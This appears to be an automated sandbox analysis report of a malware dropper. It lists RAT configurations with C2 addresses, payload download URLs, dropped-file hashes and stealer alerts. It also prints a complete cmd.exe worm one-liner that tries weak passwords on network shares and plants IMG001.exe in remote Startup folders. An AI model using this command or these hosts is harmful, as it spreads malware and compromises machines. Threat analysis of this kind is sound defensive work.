CertificateMIIE9DCCAtygAwIBAgIQALWSoR4pE9fOZHv3Ui7LYTANBgkqhkiG9w0BAQ0FADAbMRkwFwYDVQQDDBBRdWFzYXIgU2VydmVyIENBMCAXDTIyMTEyNDEwMTk1M1oYDzk5OTkxMjMxMjM1OTU5WjAbMRkwFwYDVQQDDBBRdWFzYXIgU2VydmVyIENBMIICIjANBgkqhkiG9w0BAQEFAAOCAg8AMIICCgKCAgEAhOEJcBCuOOX0MDmITV+fSJpkL4NBxf1/CNJoEpUamratcDd5r9kc9hO+9tpd7DnFmZc5JQTa...
(PID) Process(8072) System32.exe
Version1.4.1
C2 (2)147.185.221.24:15249
Sub_DirSystem32
Install_NameSystem32.exe
Mutexda67ff1b-f911-4ad4-a51c-c7c5bd13aeb3
StartupSystem32
Tagrat1
LogDirLogs
SignaturemJZ0ALFFC05viEI1hMCyBpKmVmen4BMFm2i5IlVmqu+Lvc4S+H3f0DBp0m78Waf+gzyX0mUfuqbKmqmeDyVualpZfVSgw7HBeFce/fIDUcFehLI3eR3ceh+jCm1FP/DQQBHp98rIvgMGxafnL87D86fKjQD8nVJvEtxxPzeAOsW5mR7ysdtZ3w6TqETob9i2tB3JaNmiCJ7arn2TSkfFVY8KudVD2b7WJ9jRdk9eQHfHTcG1Wx13GyGv9iZRDn8ss5AQs+/TC9PbauKpTSepO6SQQi83+oQjr0FJkJpgOVen...
CertificateMIIE9DCCAtygAwIBAgIQAIiSH7hYaoIGKueL/RUXuTANBgkqhkiG9w0BAQ0FADAbMRkwFwYDVQQDDBBRdWFzYXIgU2VydmVyIENBMCAXDTI0MTAxOTE2NDkzOFoYDzk5OTkxMjMxMjM1OTU5WjAbMRkwFwYDVQQDDBBRdWFzYXIgU2VydmVyIENBMIICIjANBgkqhkiG9w0BAQEFAAOCAg8AMIICCgKCAgEA28uy8neNh2xzV7hyJx8f+G94QKwKUTRBjefu1TZZP2rVXJj3INPqBknTWCy1qqQXd5ar4qbc...
XWorm
(PID) Process(8136) XClient.exe
C2assistance-arbitration.gl.at.ply.gg:12152
Keys
AES<123456789>
Options
Splitter<Xwormmm>
Sleep time3
USB drop nameXWorm V5.6
MutexPChALs7PsvG3Oaj8
TRiD
| .exe | | | Generic CIL Executable (.NET, Mono, etc.) (82.9) |
|---|---|---|
| .dll | | | Win32 Dynamic Link Library (generic) (7.4) |
| .exe | | | Win32 Executable (generic) (5.1) |
| .exe | | | Generic Win/DOS Executable (2.2) |
| .exe | | | DOS Executable Generic (2.2) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2023:12:22 08:29:10+00:00 |
| ImageFileCharacteristics: | Executable, Large address aware |
| PEType: | PE32 |
| LinkerVersion: | 80 |
| CodeSize: | 5632 |
| InitializedDataSize: | 4608 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x3552 |
| OSVersion: | 4 |
| ImageVersion: | - |
| SubsystemVersion: | 6 |
| Subsystem: | Windows command line |
| FileVersionNumber: | 0.0.0.0 |
| ProductVersionNumber: | 0.0.0.0 |
| FileFlagsMask: | 0x003f |
| FileFlags: | (none) |
| FileOS: | Win32 |
| ObjectFileType: | Executable application |
| FileSubtype: | - |
| LanguageCode: | Neutral |
| CharacterSet: | Unicode |
| FileDescription: | |
| FileVersion: | 0.0.0.0 |
| InternalName: | 4363463463464363463463463.exe |
| LegalCopyright: | |
| OriginalFileName: | 4363463463464363463463463.exe |
| ProductVersion: | 0.0.0.0 |
| AssemblyVersion: | 0.0.0.0 |
Total processes
1 059
Monitored processes
865
Malicious processes
125
Suspicious processes
88
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 448 | ping -n 10 localhost | C:\Windows\SysWOW64\PING.EXE | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: TCP/IP Ping Command Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 456 | "C:\Users\admin\AppData\Roaming\system\systemware.exe" | C:\Users\admin\AppData\Roaming\system\systemware.exe | cmd.exe | ||||||||||||
User: admin Company: Mr.Alex Corp © 2017 Integrity Level: MEDIUM Exit code: 3762504530 Version: 1.1.0.0 Modules
| |||||||||||||||
| 456 | C:\WINDOWS\system32\cmd.exe /c ""C:\Users\admin\AppData\Local\Temp\BW1T2qqUYfkt.bat" " | C:\Windows\SysWOW64\cmd.exe | — | Client.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 1 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 516 | "C:\Users\admin\Desktop\Files\update.exe" | C:\Users\admin\Desktop\Files\update.exe | — | 4363463463464363463463463.exe | |||||||||||
User: admin Company: Update Integrity Level: HIGH Description: Update Exit code: 0 Version: 1.0.0.0 Modules
| |||||||||||||||
| 668 | C:\Users\admin\AppData\Roaming\system\systemware.exe | C:\Users\admin\AppData\Roaming\system\systemware.exe | explorer.exe | ||||||||||||
User: admin Company: Mr.Alex Corp © 2017 Integrity Level: MEDIUM Exit code: 3762504530 Version: 1.1.0.0 Modules
| |||||||||||||||
| 668 | "C:\Users\admin\AppData\Roaming\svchost.exe" | C:\Users\admin\AppData\Roaming\svchost.exe | — | svchost.exe | |||||||||||
User: admin Integrity Level: HIGH Description: Exit code: 0 Version: 1.0.0.0 Modules
| |||||||||||||||
| 684 | C:\WINDOWS\system32\cmd.exe /c ""C:\Users\admin\AppData\Local\Temp\wG4VN5relII1.bat" " | C:\Windows\SysWOW64\cmd.exe | — | Client.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 1 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 736 | C:\WINDOWS\system32\cmd.exe /c ""C:\Users\admin\AppData\Local\Temp\AyT3Sk9qz7X1.bat" " | C:\Windows\SysWOW64\cmd.exe | — | Client.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 1 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||


| 780 | "C:\Users\admin\Desktop\Files\evetbeta.exe" | C:\Users\admin\Desktop\Files\evetbeta.exe | 4363463463464363463463463.exe | ||||||||||||
User: admin Integrity Level: HIGH Exit code: 3221225786 Modules
Remcos(PID) Process(780) evetbeta.exe C2 (1)tr3.localto.net:40505 BotnetHost Options Connect_interval5 Install_flagFalse Install_HKCU\RunTrue Setup_path%APPDATA% Copy_fileremcos.exe Startup_valueremcos Hide_fileFalse Mutex_nameremcos_yxflxtczmk Keylog_flag0 Keylog_path%APPDATA% Keylog_filelogs.dat Keylog_cryptFalse Hide_keylogFalse Screenshot_flagFalse Screenshot_time5 Take_ScreenshotFalse Screenshot_path%APPDATA% Screenshot_fileScreens Screenshot_cryptFalse Mouse_optionFalse Delete_fileFalse Audio_record_time5 Audio_path%APPDATA% Audio_diraudio Connect_delay0 Copy_dirremcos Keylog_dirremcos | |||||||||||||||
| 800 | "C:\WINDOWS\system32\cmd.exe" /v:on /c @(for /f "usebackq tokens=1" %i in (`@net view^|find /i "\\" ^|^| @arp -a^|find /i " 1"`) do @set str_!random!=%i)& @for /f "usebackq tokens=1* delims==" %j in (`set str_`) do @set s=%k& set s=!s:\\=!& set l=!s:-PC=!& set l=!l:-ÏÊ=!& set f=IMG001.exe& set n=1804& @if not "!s!"=="%COMPUTERNAME%" @echo connect to \\!s! & (for /f "usebackq tokens=1" %j in (`net view \\!s!^|find /i " "`) do @echo f|xcopy /y /d "C:\Users\admin\AppData\Roaming\NsMiner\IMG001.exe" "\\!s!\%j\!f!" 1>nul && @echo copy to "\\!s!\%j\!f!") & @net use * /delete /y 2>nul & @(for %u in (1 !l! administrator user admin àäìèíèñòðàòîð) do @for %p in (0 1 123 %u !n! "") do @ping -n 3 localhost>nul & @(for %c in (\\!s!\C$ \\!s!\Users) do @echo connect to %c %p %u & @(if not "%p%u"=="01" net use %c "%p" /user:"%u") && @((echo [Section1] & echo p=%p %u)>"C:\Users\admin\AppData\Roaming\NsMiner\IMG001.exe:P" & @(for %d in ("%c\All Users\Microsoft\Windows\Start Menu\Programs\Startup\!f!" "%c\%u\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\!f!" "%c\Users\All Users\Microsoft\Windows\Start Menu\Programs\Startup\!f!" "%c\Users\%u\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\!f!" "%c\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup\!f!" "%c\Documents and Settings\%u\Start Menu\Programs\Startup\!f!" "%c\Documents and Settings\All Users\Start Menu\Programs\Startup\!f!" "%c\Documents and Settings\%u\Ãëàâíîå ìåíþ\Ïðîãðàììû\Àâòîçàãðóçêà\!f!" "%c\Documents and Settings\All Users\Ãëàâíîå ìåíþ\Ïðîãðàììû\Àâòîçàãðóçêà\!f!" "%c\Windows\Profiles\%u\Start Menu\Programs\Startup\!f!" "%c\Windows\All Users\Start menu\Programs\Startup\!f!" "%c\%u\!f!" ) do @echo f|@xcopy /y /d "C:\Users\admin\AppData\Roaming\NsMiner\IMG001.exe" %d 1>nul && @echo copy to %d) & @echo nul>"C:\Users\admin\AppData\Roaming\NsMiner\IMG001.exe:P" & net use %c /delete /y 2>nul & @ping -n 20 localhost>nul))) | C:\Windows\SysWOW64\cmd.exe | — | IMG001.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
369 345
Read events
365 736
Write events
3 556
Delete events
53
Modification events
| (PID) Process: | (5960) 4363463463464363463463463.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\4363463463464363463463463_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (5960) 4363463463464363463463463.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\4363463463464363463463463_RASAPI32 |
| Operation: | write | Name: | EnableAutoFileTracing |
Value: 0 | |||
| (PID) Process: | (5960) 4363463463464363463463463.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\4363463463464363463463463_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (5960) 4363463463464363463463463.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\4363463463464363463463463_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: | |||
| (PID) Process: | (5960) 4363463463464363463463463.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\4363463463464363463463463_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: | |||
| (PID) Process: | (5960) 4363463463464363463463463.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\4363463463464363463463463_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
| (PID) Process: | (5960) 4363463463464363463463463.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\4363463463464363463463463_RASAPI32 |
| Operation: | write | Name: | FileDirectory |
Value: %windir%\tracing | |||
| (PID) Process: | (5960) 4363463463464363463463463.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\4363463463464363463463463_RASMANCS |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (5960) 4363463463464363463463463.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\4363463463464363463463463_RASMANCS |
| Operation: | write | Name: | EnableAutoFileTracing |
Value: 0 | |||
| (PID) Process: | (5960) 4363463463464363463463463.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\4363463463464363463463463_RASMANCS |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
Executable files
506
Suspicious files
672
Text files
323
Unknown types
5
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6192 | WerFault.exe | C:\ProgramData\Microsoft\Windows\WER\ReportQueue\AppCrash_fuck122112.exe_2b6591f141839a129766da85205c5feb31d9c_1b5f7925_44fda829-e7c9-42ab-98ed-0bcd8ca729b7\Report.wer | — | |
MD5:— | SHA256:— | |||
| 6192 | WerFault.exe | C:\Users\admin\AppData\Local\CrashDumps\fuck122112.exe.1660.dmp | — | |
MD5:— | SHA256:— | |||
| 5960 | 4363463463464363463463463.exe | C:\Users\admin\Desktop\Files\update.exe | executable | |
MD5:4349DF4F97051D057AA6CFEE33F8CD69 | SHA256:40C7413E9268A77878516D85964D6E79529071E6162FF46152902408FA398B2F | |||
| 6192 | WerFault.exe | C:\ProgramData\Microsoft\Windows\WER\Temp\WERDC29.tmp.dmp | binary | |
MD5:D02E27CC616A59D0C61B5EDE720E1289 | SHA256:9FC2CA3BC865575DE69541C912C4C94877A098FE0B110A18F2BAD39EED2621B8 | |||
| 6192 | WerFault.exe | C:\ProgramData\Microsoft\Windows\WER\Temp\WERDD83.tmp.xml | xml | |
MD5:CE62413094514A0ABC478C937A8F0E32 | SHA256:0A39C3A356DE45ED6E2483C4D84EFDAD1D5402E52337FBEBB1E081BEEC73916D | |||
| 5960 | 4363463463464363463463463.exe | C:\Users\admin\Desktop\Files\govno__dlya_jertwy.exe | executable | |
MD5:BF68EA3C0EDD59A4238C9789BA1B4996 | SHA256:32AC6C7FAEE6EE709F1AC4EAC2254C171C683A1911495101CAA91012F790A287 | |||
| 5960 | 4363463463464363463463463.exe | C:\Users\admin\Desktop\Files\fuck122112.exe | executable | |
MD5:93E601392DD24741A740D6D63C248C60 | SHA256:E1172D6A50F3A07157BD53A266989B7126D24A2475E626F8E6F34602AD46A2B1 | |||
| 5960 | 4363463463464363463463463.exe | C:\Users\admin\Desktop\Files\svchost.exe | executable | |
MD5:3C124149591ABC905E07753AD7BF5A35 | SHA256:1520FA7E27EB0B310BC83946594251B570F1D4042345EEA243010260E7676AC6 | |||
| 5960 | 4363463463464363463463463.exe | C:\Users\admin\Desktop\Files\chapo.exe | html | |
MD5:82ED3DC33CD71025510A05B664EB558B | SHA256:F088B073091FFCA7CA0063658E01021738BE4665C4407BA475A8B9774E1B1CCB | |||
| 6192 | WerFault.exe | C:\ProgramData\Microsoft\Windows\WER\Temp\WERDD63.tmp.WERInternalMetadata.xml | binary | |
MD5:767BD7F0A2594F2100AD308E9DF5A01C | SHA256:C7A30269733A28363B9D1CF23E4A5E55E67D4F65178DE817B1822E02C99B5A78 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
173
TCP/UDP connections
7 735
DNS requests
313
Threats
704
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 2.16.168.124:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
5960 | 4363463463464363463463463.exe | GET | 200 | 51.195.19.98:80 | http://dddos.persiangig.com/other/psiphon3.exe | unknown | — | — | unknown |
5960 | 4363463463464363463463463.exe | GET | — | 43.240.65.55:81 | http://43.240.65.55:81/IMG001.exe | unknown | — | — | unknown |
5960 | 4363463463464363463463463.exe | GET | 301 | 140.82.121.3:80 | http://github.com/XerusSploit/Spectrum/raw/refs/heads/main/spectrum.exe | unknown | — | — | whitelisted |
5960 | 4363463463464363463463463.exe | GET | 200 | 85.25.72.70:80 | http://85.25.72.70//google.exe | unknown | — | — | unknown |
5960 | 4363463463464363463463463.exe | GET | 200 | 183.60.150.15:80 | http://static.topxgun.com/1465810408079_502.exe | unknown | — | — | unknown |
7952 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
1388 | GoogleUpdate.exe | GET | 200 | 172.217.16.195:80 | http://c.pki.goog/r/gsr1.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 2.16.168.124:80 | crl.microsoft.com | Akamai International B.V. | RU | whitelisted |
— | — | 95.101.149.131:80 | www.microsoft.com | Akamai International B.V. | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
5960 | 4363463463464363463463463.exe | 151.101.2.49:443 | urlhaus.abuse.ch | FASTLY | US | whitelisted |
5960 | 4363463463464363463463463.exe | 114.55.106.136:80 | — | Hangzhou Alibaba Advertising Co.,Ltd. | CN | unknown |
3216 | svchost.exe | 172.211.123.249:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
5960 | 4363463463464363463463463.exe | 62.109.140.53:80 | papillo.jecool.net | Webglobe, s.r.o. | CZ | unknown |
5960 | 4363463463464363463463463.exe | 140.82.121.3:443 | github.com | GITHUB | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
urlhaus.abuse.ch |
| whitelisted |
client.wns.windows.com |
| whitelisted |
papillo.jecool.net |
| unknown |
github.com |
| whitelisted |
objects.githubusercontent.com |
| whitelisted |
login.live.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
5960 | 4363463463464363463463463.exe | Potentially Bad Traffic | ET INFO Executable Download from dotted-quad Host |
5960 | 4363463463464363463463463.exe | Potential Corporate Privacy Violation | ET INFO PE EXE or DLL Windows file download HTTP |
5960 | 4363463463464363463463463.exe | Potentially Bad Traffic | ET HUNTING SUSPICIOUS Dotted Quad Host MZ Response |
5960 | 4363463463464363463463463.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2196 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Attempting to access raw user content on GitHub |
2196 | svchost.exe | Potentially Bad Traffic | ET DNS Query to a *.top domain - Likely Hostile |
4652 | fuck122112.exe | Domain Observed Used for C2 Detected | ET MALWARE Observed Win32/Lumma Stealer Related Domain (codxefusion .top in TLS SNI) |
2196 | svchost.exe | Domain Observed Used for C2 Detected | ET MALWARE Win32/Lumma Stealer Related CnC Domain in DNS Lookup (codxefusion .top) |
2196 | svchost.exe | A Network Trojan was detected | STEALER [ANY.RUN] Domain has been identified as part of Lumma Stealer's infrastructure (codxefusion .top) |
2196 | svchost.exe | Misc activity | ET INFO DNS Query to Alibaba Cloud CDN Domain (aliyuncs .com) |
Process | Message |
|---|---|
mglog.exe | try_run_service |
mglog.exe | windows_service: service_main started |